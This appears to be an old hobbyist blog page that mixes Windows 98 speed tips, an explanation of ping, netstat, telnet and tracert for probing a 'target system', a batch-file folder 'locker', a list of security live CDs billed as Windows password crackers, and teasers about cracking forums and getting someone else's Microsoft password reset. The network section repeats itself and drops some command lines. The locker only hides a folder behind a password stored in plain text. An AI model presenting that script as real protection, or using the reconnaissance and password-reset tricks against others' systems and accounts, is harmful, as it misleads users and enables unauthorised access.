16. Start Up Programs: Windows can be slowed down when programs run on start up. To eliminate this, check your Start up folder. You can access it from the start menu: Start, Programs, Start Up. Another way to eliminate programs from loading even before Windows actually starts is by doing the following: Click on Start, then Run. Type msconfig. It will take quite a long time for this program to load, but when you finally see it on your screen, explore the different tabs. They all have to do with how quickly your PC boots, so select what you want, and uncheck what you don't want!
17. Fonts: When Windows starts, it loads every single font in the Fonts folder. Therefore, the more fonts you have, the slower the booting process. To get rid of unwanted fonts, simply go to the Fonts folder under c:\windows and remove whatever you don't want. Fonts that have a red letter 'A' as their icon are system fonts, so don't delete them.
18. Stretching Wallpapers: Don't "stretch" your wallpaper in Windows 98 since it actually slows Windows down when you drag icons around on the desktop.
19. RAM Matters: If you have less than 32MB then you should seriously think of upgrading it to at least 64MB. Windows runs much more smoothly with 64MB or higher and tends to use less hard disk space for virtual memory.
20. Partitioning: A very nice little thing you can do to boost system performance. By partitioning your hard drive, splitting one physical drive into several logical ones, you can gain several advantages. 1. If you get a virus or you accidentally format a drive, not all will be lost. 2. By placing the swap file (Win386.swp) on a separate drive, The swap file will be less fragmented and thus, faster. 3. Place Windows on a separate drive and whenever you need to reinstall it, you rest assured that your data is safe on a separate drive. Partitioning can be done using a few programs such as FDisk which comes with DOS. However, FDisk formats everything on the hard disk before partitioning. Alternatively, you can use Partition Magic from Power Quest to partition your hard disk without losing your data.
Network Hacking is generally means gathering information about domain by using tools like Telnet, NslookUp, Ping, Tracert, Netstat, etc.
It also includes OS Fingerprinting, Port Scaning and Port Surfing using various tools.
Ping :- Ping is part of ICMP (Internet Control Message Protocol) which is used to troubleshoot TCP/IP networks. So, Ping is basically a command that allows you to check whether the host is alive or not.
To ping a particular host the syntax is (at command prompt)--
example:- c:/>ping www.google.com

Various attributes used with 'Ping' command and their usage can be viewed by just typing c:/>ping at the command prompt.
Netstat :- It displays protocol statistics and current TCP/IP network connections. i.e. local address, remote address, port number, etc.
It's syntax is (at command prompt)--

By default telnet connects to port 23 of remote computer.
So, the complete syntax is-
example:- c:/>telnet www.yahoo.com 21 or c:/>telnet 192.168.0.5 21
Tracert :- It is used to trace out the route taken by the certain information i.e. data packets from source to destination.
It's syntax is (at command prompt)--
Tracert :- It is used to trace out the route taken by the certain information i.e. data packets from source to destination.
It's syntax is (at command prompt)--

Here "* * * Request timed out." indicates that firewall installed on that system block the request and hence we can't obtain it's IP address.
various attributes used with tracert command and their usage can be viewed by just typing c:/>tracert at the command prompt.
The information obtained by using tracert command can be further used to find out exact operating system running on target system.
It also includes OS Fingerprinting, Port Scaning and Port Surfing using various tools.
Ping :- Ping is part of ICMP (Internet Control Message Protocol) which is used to troubleshoot TCP/IP networks. So, Ping is basically a command that allows you to check whether the host is alive or not.
To ping a particular host the syntax is (at command prompt)--
c:/>ping hostname.com
example:- c:/>ping www.google.com

Various attributes used with 'Ping' command and their usage can be viewed by just typing c:/>ping at the command prompt.
Netstat :- It displays protocol statistics and current TCP/IP network connections. i.e. local address, remote address, port number, etc.
It's syntax is (at command prompt)--
c:/>netstat -n

Telnet :- Telnet is a program which runs on TCP/IP. Using it we can connect to the remote computer on particular port. When connected it grabs the daemon running on that port.
The basic syntax of Telnet is (at command prompt)--
The basic syntax of Telnet is (at command prompt)--
c:/>telnet hostname.com
By default telnet connects to port 23 of remote computer.
So, the complete syntax is-
c:/>telnet www.hostname.com port
example:- c:/>telnet www.yahoo.com 21 or c:/>telnet 192.168.0.5 21
Tracert :- It is used to trace out the route taken by the certain information i.e. data packets from source to destination.
It's syntax is (at command prompt)--
c:/>tracert www.hostname.com
example:- c:/>tracert www.insecure.inTracert :- It is used to trace out the route taken by the certain information i.e. data packets from source to destination.
It's syntax is (at command prompt)--
c:/>tracert www.hostname.com
example:- c:/>tracert www.insecure.in
various attributes used with tracert command and their usage can be viewed by just typing c:/>tracert at the command prompt.
The information obtained by using tracert command can be further used to find out exact operating system running on target system.
Folder Lock With Password Without Any Software-
Paste the code given below in notepad and 'Save' it as batch file (with extension '.bat').
Any name will do.
Then you see a batch file. Double click on this batch file to create a folder locker.
New folder named 'Locker' would be formed at the same location.
Now bring all the files you want to hide in the 'Locker' folder. Double click on the batch file to lock the folder namely 'Locker'.
If you want to unlock your files,double click the batch file again and you would be prompted for password.
Enter the password and enjoy access to the folder.
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p "pass=>"
if NOT %pass%==type your password here goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
:End
10 Bestt secury Live CD crackers for window password
1. BackTrack
The newest contender on the block of course is BackTrack, which we have spoken about previously. An innovative merge between WHax and Auditor (WHax formely WHoppix).
BackTrack is the result of the merging of two Innovative Penetration Testing live Linux distributions Whax and Auditor, combining the best features from both distributions, and paying special attention to small details, this is probably the best version of either distributions to ever come out.
Based on SLAX (Slackware), BackTrack provides user modularity. This means the distribution can be easily customised by the user to include personal scripts, additional tools, customised kernels, etc.
http://www.remote-exploit.org/index.php/BackTrack
2. Operator
Operator is a very fully featured LiveCD totally oriented around network security (with open source tools of course).
Operator is a complete Linux (Debian) distribution that runs from a single bootable CD and runs entirely in RAM. The Operator contains an extensive set of Open Source network security tools that can be used for monitoring and discovering networks. This virtually can turn any PC into a network security pen-testing device without having to install any software. Operator also contains a set of computer forensic and data recovery tools that can be used to assist you in data retrieval on the local system.
http://www.ussysadmin.com/operator/
3. PHLAK
PHLAK or [P]rofessional [H]acker?s [L]inux [A]ssault [K]it is a modular live security Linux distribution (a.k.a LiveCD). PHLAK comes with two light gui?s (fluxbox and XFCE4), many security tools, and a spiral notebook full of security documentation. PHLAK is a derivative of Morphix, created by Alex de Landgraaf.
Mainly based around Penetration Testing, PHLAK is a must have for any pro hacker/pen-tester.
http://www.phlak.org/modules/mydownloads/
4. Auditor
Auditor although now underway merging with WHax is still an excellent choice.
The Auditor security collection is a Live-System based on KNOPPIX. With no installation whatsoever, the analysis platform is started directly from the CD-Rom and is fully accessible within minutes. Independent of the hardware in use, the Auditor security collection offers a standardised working environment, so that the build-up of know-how and remote support is made easier.
http://www.remote-exploit.org/index.php/Auditor_mirrors
5. L.A.S Linux
L.A.S Linux or Local Area Security has been around quite some time aswell, although development has been a bit slow lately it?s still a useful CD to have. It has always aimed to fit on a MiniCD (180MB).
Local Area Security Linux is a ?Live CD? distribution with a strong emphasis on security tools and small footprint. We currently have 2 different versions of L.A.S. to fit two specific needs - MAIN and SECSERV. This project is released under the terms of GPL.
http://www.localareasecurity.com/download
6. Knoppix-STD
Horrible name I know! But it?s not a sexually trasmitted disease, trust me.
STD is a Linux-based Security Tool. Actually, it is a collection of hundreds if not thousands of open source security tools. It?s a Live Linux Distro, which means it runs from a bootable CD in memory without changing the native operating system of the host computer. Its sole purpose in life is to put as many security tools at your disposal with as slick an interface as it can.
http://www.knoppix-std.org/download.html
7. Helix
Helix is more on the forensics and incident response side than the networking or pen-testing side. Still a very useful tool to carry.
Helix is a customized distribution of the Knoppix Live Linux CD. Helix is more than just a bootable live CD. You can still boot into a customized Linux environment that includes customized linux kernels, excellent hardware detection and many applications dedicated to Incident Response and Forensics.
http://www.e-fense.com/helix/
8. F.I.R.E
A little out of date, but still considered the strongest bootable forensics solution (of the open-source kind). Also has a few pen-testing tools on it.
FIRE is a portable bootable cdrom based distribution with the goal of providing an immediate environment to perform forensic analysis, incident response, data recovery, virus scanning and vulnerability assessment.
http://fire.dmzs.com/
9. nUbuntu
nUbuntu or Network Ubuntu is fairly much a newcomer in the LiveCD arena as Ubuntu, on which it is based, is pretty new itself.
The main goal of nUbuntu is to create a distribution which is derived from the Ubuntu distribution, and add packages related to security testing, and remove unneeded packages, such as Gnome, Openoffice.org, and Evolution. nUbuntu is the result of an idea two people had to create a new distribution for the learning experience.
http://www.nubuntu.org/downloads.php
10. INSERT Rescue Security Toolkit
A strong all around contender with no particular focus on any area (has network analysis, disaster recovery, antivirus, forensics and so-on).
INSERT is a complete, bootable linux system. It comes with a graphical user interface running the fluxbox window manager while still being sufficiently small to fit on a credit card-sized CD-ROM.
The current version is based on Linux kernel 2.6.12.5 and Knoppix 4.0.2
http://www.inside-security.de/insert_en.html
Subscribe to:
Posts (Atom)
Unleash the Power of AI: AMD Ryzen 8000 Pro Processors Take Productivity to the Next Level
Get ready to supercharge your professional workflow with the arrival of the all-new AMD Ryzen 8000 Pro processors! Building upon the foun...

-
This is what you like to call "Hacking a forum". I call it "Cracking into a forum" ... Learn what hacking mea...
-
Captain Crunch A.K.A. John Draper, Captain Crunch became the idol of phreakers. His handle, another element of phreaking culture which would...
-
 This method is called Reverting , and you will be sending a form in to microsoft customer support to reset the password for your (or somebod...